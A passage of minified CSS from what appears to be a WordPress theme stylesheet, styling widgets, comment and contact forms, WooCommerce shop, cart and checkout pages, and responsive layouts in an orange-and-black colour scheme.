label{display:block;margin-bottom:10px}.widget_rss .widget-title h3 a{color:#fff}.widget_rss .widget-title h3 a:hover{color:#FF3D00}.widget_rss .widget-title h2 img{display:none}.widget_rss ul li a{color:#FF3D00;font-style:italic}.widget_rss ul li a:hover{color:#010101}.widget_search{display:block}.widget_search form{display:block;position:relative;z-index:5;left:auto;top:auto;right:auto;-webkit-box-shadow:none;box-shadow:none;padding:0;border-top:none;-webkit-animation:none;animation:none;margin:0}.widget_search form input[type="submit"]{width:100px}.widget_search form input[type="search"]{width:calc( 100% - 100px)}.calendar_wrap caption{background:none repeat scroll 0 0 #010101;color:#fff;text-align:center;padding:5px 0;font-weight:500;text-transform:capitalize}.calendar_wrap table{border-collapse:collapse;width:auto}.calendar_wrap table th{border:1px solid #eee;font-weight:bold;padding:8px 0px;text-align:center;width:5%}.calendar_wrap table td{border:1px solid #eee;padding:8px 0px;width:5%;text-align:center}.calendar_wrap table td#prev,.calendar_wrap table td#next{text-align:left;padding-left:10px;padding-right:10px}.calendar_wrap table td#next{text-align:right}.widget_text .textwidget pre,.widget_text .textwidget code,.widget_text .textwidget h1,.widget_text .textwidget h2,.widget_text .textwidget h3,.widget_text .textwidget h4,.widget_text .textwidget h5,.widget_text .textwidget h6{display:block;padding:5px 0}.widget_text .textwidget img{display:block;padding:5px 0}.widget_text .textwidget select{display:block;outline:none;width:100%;max-width:100%;padding:10px;text-transform:capitalize;border-radius:2px;overflow:hidden;text-overflow:ellipsis}.widget_text .textwidget select option{display:block;width:100%;max-width:100%;white-space:nowrap}.widget_text .textwidget form{overflow:hidden}.widget_tag_cloud .tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:-5px -2px}.widget_tag_cloud .tagcloud a{-webkit-box-flex:1;-ms-flex:1 auto;flex:1 auto;text-transform:capitalize;font-size:15px !important;text-align:center;letter-spacing:1px;padding:5px 15px;margin:2px;background:rgba(0,0,0,0.05);font-weight:400}.widget_tag_cloud .tagcloud a:hover{color:#fff;background:#FF3D00}.sidebar-widget-area .widget_tag_cloud .tagcloud a:hover,.sidebar-widget-area .widget_product_tag_cloud .tagcloud a:hover{color:#fff}#comments{margin-bottom:0px;margin-top:30px}#comments footer{background:transparent}#comments h2.comments-title{position:relative;font-size:24px;margin-bottom:30px;overflow:hidden;padding-bottom:5px}#comments h2.comments-title:after{content:'';position:absolute;height:2px;width:100%;bottom:0;left:0;background-color:#FF3D00}#comments div#respond{background:transparent;overflow:hidden}#comments div#respond h3#reply-title{position:relative;font-size:18px;margin-bottom:30px;overflow:hidden;text-transform:uppercase}#comments div#respond h3#reply-title::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}#comments form p.comment-notes{padding-bottom:30px;display:block}#comments form label{display:block;padding-bottom:15px;margin:0;font-weight:400;color:#010101}#comments form input,#comments form textarea{position:relative;height:38px;width:100%;font-weight:400;font-size:14px;color:#010101;padding:10px;margin-bottom:20px;border:1px solid #eee;border-radius:0px;outline:none}#comments form textarea{height:150px}#comments form input[type="submit"]{-webkit-transition:all 0.7s ease;transition:all 0.7s ease}#comments form input[type="submit"]{display:inline-block;width:150px;background:#FF3D00;color:#fff;text-transform:capitalize;font-weight:500;font-size:14px;outline:none;cursor:pointer;border:1px solid #FF3D00;padding:0;line-height:inherit}#comments form input[type="submit"]:hover{background:#010101;color:#fff;border:1px solid #010101}#comments ul,#comments ol{list-style:none}#comments ol.comment-list{margin-bottom:60px}#comments ol.comment-list article.comment-body{margin-bottom:15px}#comments ol.comment-list article.comment-body:last-child{margin-bottom:0px}#comments ol.comment-list div#respond{margin-top:15px}#comments ol.comment-list div#respond h3#reply-title{margin-bottom:10px}#comments ol.comment-list div#respond .comment-form input#submit{margin-bottom:0px}#comments ol.comment-list li{margin-bottom:30px}#comments ol.comment-list li ol.children{margin:30px 0px 0px 30px}#comments ol.comment-list li ol.children li:last-child{margin-bottom:0px}#comments ol.comment-list li ol.children:last-child{margin-bottom:0px}#comments ol.comment-list li article footer.comment-meta{padding-bottom:20px}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard img{float:left}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b{position:relative;display:inline-block;padding-left:15px;letter-spacing:1px;text-transform:capitalize;color:#010101 !important;font-size:14px;font-weight:500;letter-spacing:0}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a{color:#010101 !important}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard b a:hover{color:#FF3D00}#comments ol.comment-list li article footer.comment-meta .comment-author.vcard span{color:#010101 !important}#comments ol.comment-list li article footer.comment-meta .comment-metadata{padding-left:60px}#comments ol.comment-list li article footer.comment-meta .comment-metadata a{text-transform:capitalize;font-size:14px;padding-right:10px;font-weight:400;color:#010101;letter-spacing:0}#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a{position:relative}#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover{color:#FF3D00}#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:before{content:'\e915';font-family:'feather';padding-right:10px}#comments ol.comment-list li article .comment-content{padding-bottom:10px}#comments ol.comment-list li article .comment-content p{line-height:1.5}#comments ol.comment-list li article .comment-content p a{color:#010101;font-weight:500}#comments ol.comment-list li article .reply a{position:relative;display:inline-block;letter-spacing:1px;text-transform:capitalize;color:#010101;font-size:14px;font-weight:400;letter-spacing:0}#comments ol.comment-list li article .reply a:hover{color:#FF3D00}#comments p.comment-form-cookies-consent{text-align:left;margin-top:10px}#comments p.comment-form-cookies-consent input[type="checkbox"]{display:inline-block;width:13px;height:13px;padding:0;margin:0}#comments p.comment-form-cookies-consent label{display:inline-block;padding-left:15px;padding-bottom:0;line-height:13px}#comments .form-submit{margin-top:30px}#comments .form-submit input[type="submit"]{margin-bottom:0}.wpcf7 label{display:block;margin-bottom:15px}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="email"],.wpcf7 input[type="url"],.wpcf7 input[type="password"],.wpcf7 input[type="search"],.wpcf7 textarea,.wpcf7 select{width:100%;padding:7px;margin-top:10px;border:1px solid #eee;border-radius:3px}.wpcf7 input[type="submit"],.wpcf7 input[type="button"]{background-color:#FF3D00;border:1px solid #FF3D00;text-align:center;text-transform:uppercase;padding:10px 30px;font-size:14px;color:#fff;-webkit-transition:all 0.7s ease;transition:all 0.7s ease}.wpcf7 input[type="submit"]:hover,.wpcf7 input[type="button"]:hover{background:#010101;border:1px solid #010101}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,0.6);box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.widget select{max-width:100%}.sticky{display:block}.hentry{margin:0 0 1.5em}.updated:not(.published){display:none}.page-content,.content-entry,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.content-entry .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}.gallery-item{display:inline-block;text-align:center;vertical-align:middle;width:100%;padding:5px}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.woocommerce-checkout .cm_post_page_lay_wrap .the_title h2,.woocommerce-cart .cm_post_page_lay_wrap .the_title h2,.woocommerce-account .cm_post_page_lay_wrap .the_title h2{margin-top:0px;margin-bottom:30px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content,.woocommerce-cart .cm_post_page_lay_wrap .the_content,.woocommerce-account .cm_post_page_lay_wrap .the_content{margin-bottom:0px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content div,.woocommerce-cart .cm_post_page_lay_wrap .the_content div,.woocommerce-account .cm_post_page_lay_wrap .the_content div{padding:0px}.woocommerce-checkout .cm_post_page_lay_wrap .the_content ul,.woocommerce-cart .cm_post_page_lay_wrap .the_content ul,.woocommerce-account .cm_post_page_lay_wrap .the_content ul{margin:0px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align:center;font-size:18px}.woocommerce ul.products li.product .price{text-align:center;color:#FF3D00}.woocommerce span.onsale{padding:5px 10px;min-height:auto;min-width:auto;line-height:24px;top:0;right:0;font-size:14px;border-radius:0px;background-color:#010101}.woocommerce ul.products li.product .onsale{margin:0px;right:auto;left:10px;top:10px;height:50px;width:50px;line-height:40px;border-radius:50%}.woocommerce ul.products li.product .star-rating{font-size:14px;left:35%;margin-top:10px;margin-bottom:10px}.woocommerce ul.products li.product .button{background-color:#FF3D00;color:#ffffff;padding:10px 15px;border-radius:30px;text-align:center}.woocommerce ul.products li.product .button:hover{background-color:#010101}.woocommerce .cart .button,.woocommerce .cart input.button,.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button{height:32px;border-radius:0px;background-color:#010101;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus{background-color:#FF3D00;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce a.button{border-radius:0px;background-color:#010101;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce a.button:hover,.woocommerce a.button:focus{background-color:#FF3D00;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{color:#ffffff}.woocommerce form .form-row input[type='text'],.woocommerce form .form-row input[type='email'],.woocommerce form .form-row input[type='password'],.woocommerce form .form-row input[type='tel'],.woocommerce form .form-row input[type='number'],.woocommerce form .form-row input[type='search']{height:35px;padding:5px;border-color:rgba(0,0,0,0.1);border-width:1px}.woocommerce form .form-row textarea{padding:5px;border-color:rgba(0,0,0,0.1);border-width:1px}.woocommerce form .form-row textarea{height:75px;padding:5px}#add_payment_method .wc-proceed-to-checkout,.woocommerce-cart .wc-proceed-to-checkout,.woocommerce-checkout .wc-proceed-to-checkout{display:inline-block}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:15px 20px;border-radius:0px;background-color:#010101;color:#ffffff}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#FF3D00;color:#ffffff}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:15px 45px !important;margin-bottom:30px}.woocommerce-error{margin-bottom:30px !important}.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{padding:0px !important}#add_payment_method .cart-collaterals .cart_totals table,.woocommerce-cart .cart-collaterals .cart_totals table,.woocommerce-checkout .cart-collaterals .cart_totals table{border-radius:0px;padding:0px;margin-bottom:20px}.select2-container--default .select2-selection--single{border-radius:0px;padding:3px 0px;border-color:rgba(0,0,0,0.1);border-width:1px;height:35px}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{border-radius:0px;padding:20px}#add_payment_method #payment div.form-row,.woocommerce-cart #payment div.form-row,.woocommerce-checkout #payment div.form-row,#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#010101}.woocommerce .woocommerce-products-header h1{font-size:32px}.woocommerce .woocommerce-pagination ul.page-numbers{border:none}.woocommerce .woocommerce-pagination ul.page-numbers li{border:none;padding:0px}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers,.woocommerce .woocommerce-pagination ul.page-numbers li span.current{font-size:14px;margin-right:10px;border-radius:0;text-align:center;border:1px solid #eee;line-height:30px;width:45px;height:45px}.woocommerce .woocommerce-pagination ul.page-numbers li span.current{background-color:#FF3D00;border-color:#FF3D00;color:#ffffff}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover{background-color:transparent;color:#FF3D00;border-color:#FF3D00}.woocommerce .product span.onsale{margin:0px;right:auto;left:10px;top:10px;height:50px;width:50px;line-height:40px;border-radius:50%}.woocommerce .product div.summary{margin:0px}.woocommerce .product div.summary .product_title{margin-bottom:15px}.woocommerce .product div.summary .price{margin-bottom:15px}.woocommerce .product div.summary .woocommerce-product-details__short-description{margin-bottom:15px}.woocommerce .product div.summary .cart .quantity input.qty,.woocommerce .product div.summary .cart button.single_add_to_cart_button{height:32px}.woocommerce .product div.summary .cart .woocommerce-grouped-product-list{margin-bottom:10px}.woocommerce .product div.summary .cart button.single_add_to_cart_button{border-radius:0px;background-color:#FF3D00;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .product div.summary .cart button.single_add_to_cart_button:hover{background-color:#010101;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .product div.summary .product_meta .sku_wrapper,.woocommerce .product div.summary .product_meta .posted_in{display:block;margin-bottom:10px}.woocommerce .product div.summary .product_meta .sku_wrapper .sku{text-decoration:underline}.woocommerce .product div.woocommerce-tabs ul.tabs{margin:0px;padding:0px 5px}.woocommerce .product div.woocommerce-tabs ul.tabs li{border-radius:0px;background-color:#010101;padding:5px 15px;border-bottom:none}.woocommerce .product div.woocommerce-tabs ul.tabs li a{color:#ffffff}.woocommerce .product div.woocommerce-tabs ul.tabs li a:hover{color:#ffffff}.woocommerce .product div.woocommerce-tabs ul.tabs li::before,.woocommerce .product div.woocommerce-tabs ul.tabs li::after{content:'';width:0px;border:none}.woocommerce .product div.woocommerce-tabs ul.tabs::before{position:relative;width:0px}.woocommerce .product div.woocommerce-tabs ul.tabs li.active a{color:#010101}.woocommerce .product div.woocommerce-tabs div.panel{margin-bottom:30px;-webkit-box-shadow:none;box-shadow:none;padding:20px;border:1px solid rgba(0,0,0,0.1);border-radius:0px}.woocommerce .product div.woocommerce-tabs div.panel h2{display:none}.woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes{border:none;margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes tbody th,.woocommerce .product div.woocommerce-tabs div.panel table.shop_attributes tbody td{border:none}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments{margin-bottom:30px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li div.comment_container img{padding:0px;width:35px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li:last-child{margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li .comment-text{border-radius:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #comments ol.commentlist li .comment-text p.meta{font-size:14px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper #reply-title{font-size:18px;font-weight:bold;text-transform:uppercase}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form{margin-top:10px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p{margin-bottom:15px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p textarea,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p input[type="text"],.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p input[type="email"]{display:block;width:100%;padding:5px;border-color:rgba(0,0,0,0.1);border-width:1px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit{margin-bottom:0px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit{border-radius:0px;background-color:#FF3D00;color:#ffffff;-webkit-transition-duration:0.6s;transition-duration:0.6s;padding:10px 20px}.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit:hover{background-color:#010101;-webkit-transition-duration:0.6s;transition-duration:0.6s}.woocommerce .product section.related{margin-bottom:60px}.woocommerce .product section.related>h2{font-size:24px;text-transform:uppercase;margin-bottom:30px;position:relative;overflow:hidden;width:100%}.woocommerce .product section.related>h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.woocommerce .product section.related ul.products{margin-bottom:0px}.woocommerce .product section.related ul.products li.product{margin-bottom:15px}.woocommerce .woocommerce-cart-form{margin-bottom:30px}.woocommerce .woocommerce-cart-form table.shop_table{margin:0px;border-radius:0px;padding:0px}.woocommerce .woocommerce-cart-form table.shop_table td{padding:5px 15px}.woocommerce .woocommerce-cart-form table.shop_table td .quantity .qty{height:32px}.woocommerce .woocommerce-cart-form table.shop_table td.actions{padding:15px}.woocommerce .woocommerce-cart-form table.shop_table td.actions .coupon{padding:0px}.woocommerce .woocommerce-cart-form table.shop_table td.actions .coupon .input-text{height:32px;width:100px}.woocommerce .woocommerce-cart-form table.shop_table img{width:50px}.woocommerce a.remove{width:35px;height:35px;line-height:33px;color:#010101 !important;border:1px solid #010101}.woocommerce a.remove:hover{background-color:#FF3D00;border-color:#FF3D00}.woocommerce .cart-collaterals{padding:0px !important}.woocommerce .cart-collaterals .cart_totals{float:none;width:100%}.woocommerce .cart_totals>h2{text-transform:uppercase;margin-bottom:15px}.woocommerce .cart_totals .wc-proceed-to-checkout{margin-bottom:0px}.woocommerce>h2{margin-top:0px !important;font-weight:normal !important;margin-bottom:15px !important;font-size:24px;text-transform:uppercase;margin-bottom:15px;position:relative;overflow:hidden;width:100%}.woocommerce>h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.woocommerce form.login{margin:0px;border-radius:0px}.woocommerce form.login p.form-row,.woocommerce form.login p{padding:0px !important;margin-bottom:15px}.woocommerce form.login p.form-row:last-child,.woocommerce form.login p:last-child{margin-bottom:0px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2{float:none;display:block;width:100%}.woocommerce .col2-set .col-1{margin-bottom:30px}.woocommerce-account .woocommerce-MyAccount-navigation,.woocommerce-account .woocommerce-MyAccount-content{float:none;width:100%}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;height:auto}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:inline-block}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{padding:10px 20px;background-color:#010101;color:#ffffff}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{background-color:#FF3D00;color:#ffffff}.woocommerce-account .woocommerce-MyAccount-content{padding:20px !important;border:1px solid rgba(0,0,0,0.1)}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm p.form-row{padding:0px !important;margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{margin-top:30px}.woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend{text-transform:uppercase}.woocommerce form.checkout_coupon{margin:30px 0px;border-radius:0px}.woocommerce form.checkout_coupon p.form-row{margin:0px;padding:0px}.woocommerce form.checkout .col2-set .col-1,.woocommerce form.checkout .col2-set .col-2{float:none;width:100%}.woocommerce form.checkout .col2-set .col-1{margin-bottom:30px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields{padding:20px;border:1px solid rgba(0,0,0,0.1)}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields h3{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields p.form-row{padding:0px !important;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-1 .woocommerce-billing-fields p.form-row:last-child{margin-bottom:0px}.woocommerce form.checkout .col2-set .col-2{margin-bottom:30px}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields{padding:20px;border:1px solid rgba(0,0,0,0.1)}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields h3{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields p.form-row{padding:0px !important}.woocommerce form.checkout .col2-set .col-2 .woocommerce-additional-fields p.form-row:last-child{margin-bottom:0px}.woocommerce form.checkout #order_review_heading{text-transform:uppercase;margin-bottom:15px}.woocommerce form.checkout #order_review table.shop_table{padding:0px !important;border-radius:0px;margin-bottom:30px}.widget.woocommerce ul li,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li{padding:13px 0px;-webkit-transition-duration:0.6s;transition-duration:0.6s;position:relative;border-bottom:1px solid rgba(0,0,0,0.1)}.widget.woocommerce ul li:hover,.widget.woocommerce ul li:focus,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:hover,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:focus{padding-left:10px;-webkit-transition-duration:0.6s;transition-duration:0.6s}.widget.woocommerce ul li:first-child,.widget.woocommerce ul.woocommerce-widget-layered-nav-list li:first-child{padding-top:0px}.widget_product_search .woocommerce-product-search input.search-field,.widget_product_search .woocommerce-product-search button[type="submit"]{float:left;display:block;height:53px;border:1px solid #eee;border-right:none}.widget_product_search .woocommerce-product-search button[type="submit"]{width:100px;background-color:#FF3D00;color:#ffffff;border:1px solid #FF3D00}.widget_product_search .woocommerce-product-search button[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"]:focus{background-color:#010101;border-color:#010101}.widget_product_search .woocommerce-product-search input.search-field{width:calc( 100% - 100px);padding-left:10px}.widget_top_rated_products ul.product_list_widget li a img,.widget_recently_viewed_products ul.product_list_widget li a img,.widget_recent_reviews ul.product_list_widget li a img,.widget_products ul.product_list_widget li a img{width:40px;margin-top:10px}.widget_top_rated_products ul.product_list_widget li .star-rating,.widget_recently_viewed_products ul.product_list_widget li .star-rating,.widget_recent_reviews ul.product_list_widget li .star-rating,.widget_products ul.product_list_widget li .star-rating{margin:5px 0px}.widget_product_categories ul.product-categories{list-style:none}.widget_product_categories ul.product-categories li.cat-parent{border-bottom:none;padding-bottom:0px}.widget_product_categories ul.product-categories li.cat-parent>a{display:block;padding-bottom:15px;border-bottom:1px solid rgba(0,0,0,0.1)}.widget_product_categories ul.product-categories li.cat-parent ul.children{list-style:none;margin-left:15px;margin-top:15px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider{margin-bottom:30px}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-range{background-color:#010101}.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle{background-color:#FF3D00;height:20px;width:20px;top:-8px}.woocommerce .widget_price_filter .ui-slider-horizontal{height:5px}.widget_product_tag_cloud .tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:distribute;justify-content:space-around;-ms-flex-preferred-size:auto;flex-basis:auto;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;margin:-5px -2px}.widget_product_tag_cloud .tagcloud a{-webkit-box-flex:1;-ms-flex:1 auto;flex:1 auto;text-transform:capitalize;font-size:14px !important;text-align:center;letter-spacing:1px;padding:5px 15px;margin:2px;background:rgba(0,0,0,0.05);font-weight:400}.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus{background-color:#FF3D00;color:#ffffff}@media (max-width: 768px){.woocommerce .woocommerce-products-header{margin-bottom:15px}.woocommerce .woocommerce-products-header h1{font-size:24px}}@media (max-width: 576px){.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{margin-bottom:30px}.woocommerce .woocommerce-cart-form table.shop_table td.actions .coupon{margin-bottom:15px}.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin-bottom:10px}}@media (max-width: 1100px){.primary-navigation ul li a{font-size:13px}.primary-navigation>ul>li>a{padding:15px 13px}.primary-navigation>ul>li:first-child{padding-left:5px;padding-right:5px}.cm_header_lay_two .primary-navigation.dark li a{text-transform:capitalize}.cm_header_lay_two .primary-navigation.dark>ul>li>a{padding:0px 7px}.cm_header_lay_four .logo-container{padding:10px 0}}@media (max-width: 1024px){.cm-container{max-width:90%}body.boxed .page-wrapper .cm-container{padding-right:15px;padding-left:15px}.logo-container{padding:20px 0}}@media (max-width: 992px){.cm-container{max-width:90%}header .advertisement-area{display:none}.logo-container{padding:15px 0}.primary-navigation ul li a{font-size:15px}.primary-navigation>ul>li:first-child{padding-left:0;padding-right:0}.primary-navigation li.primarynav_search_icon{float:none}header.cm_header_lay_two{border-bottom:none}header.cm_header_lay_two .logo{margin-bottom:20px}.cm_header_lay_two .logo-container{padding:10px 0 0}.cm_header_lay_two .primary-navigation.dark{background:#010101}.cm_header_lay_two .primary-navigation>ul{text-align:left}.cm_header_lay_two .primary-navigation.dark ul ul{background:rgba(255,255,255,0.08)}.cm_header_lay_two .primary-navigation.dark>ul>li>a,.cm_header_lay_two .primary-navigation.dark ul ul a{color:#fff}.cm_header_lay_two .primary-navigation.dark>ul>li>a:hover{color:#fff}.cm_header_lay_two .primary-navigation.dark>ul>li>a{padding:15px;line-height:1.6}.cm_header_lay_three .primary-navigation .menu-toggle{padding:15px 0}.cm_header_lay_three .primary-navigation>ul{margin-left:0}.cm_header_lay_three .primary-navigation.mobile>ul>li>a{padding:15px 0}.cm_header_lay_three .logo-container{padding:5px 0}.header-search-container form{left:0;right:auto;width:100%}header .news_ticker_wrap .ticker_items .item a{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cm_banner-carousel-one .banner-content-holder .post-holder{padding:20px}.cm_banner-carousel-one .banner-content-holder .post-holder .post_title h2{font-size:16px}.cm_banner-carousel-three .banner-content-holder .post_thumb{height:450px}.cm_banner-carousel-three .banner-content-holder .post-holder{padding:35px}.cm_banner-carousel-three .banner-content-holder .post-holder .post_title h2{font-size:24px}.app-banner-two .gutter-left .card .post_thumb{margin-right:10px;margin-bottom:10px;height:450px}.app-banner-two .gutter-left .post-holder{padding:20px}.app-banner-two .gutter-left .post-holder .post_title h2{font-size:24px}.app-banner-two .gutter-right .card .post_thumb{margin-left:10px}.app-banner-two .gutter-right .post-holder .post_title h2{font-size:18px}.app-banner-two .gutter-right .gutter-right-top:nth-child(1){padding-right:0px}.app-banner-two .gutter-right .gutter-right-top:nth-child(2){margin-bottom:0px;padding-left:0px}.cm_banner-four .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb,.cm_banner-five .gutter-left .post_thumb{margin-right:10px;margin-bottom:10px;height:450px}.cm_banner-four .gutter-left .post-holder,.cm_banner-five .gutter-left .post-holder{padding:20px}.cm_banner-four .gutter-left .post-holder .post_title h2,.cm_banner-five .gutter-left .post-holder .post_title h2{font-size:18px}.cm_banner-four .gutter-right .post_thumb,.cm_banner-five .gutter-right .post_thumb{margin-left:10px}.cm_banner-four .gutter-right .post-holder,.cm_banner-five .gutter-right .post-holder{padding:20px}.cm_banner-four .gutter-right .post-holder .post_title h2,.cm_banner-five .gutter-right .post-holder .post_title h2{font-size:16px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(2) .post_thumb{margin-right:-5px;margin-bottom:10px}.cm_banner-four .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb,.cm_banner-five .gutter-right .right-content-holder .custom_row .col:nth-child(3) .post_thumb{margin-left:5px;margin-bottom:0px}.cm_banner-five .gutter-left .card{margin-right:10px}.cm_banner-five .gutter-left .post_thumb{margin-bottom:15px;margin-right:0px}.cm_banner-five .gutter-left .post_thumb .post-holder .post_title 